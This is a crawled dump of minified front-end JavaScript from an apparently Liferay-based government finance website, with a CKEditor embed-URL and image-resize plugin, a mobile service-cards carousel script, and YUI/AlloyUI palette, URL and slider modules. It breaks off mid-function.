className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1767661288069
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js
body_size: 49206
content:
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var 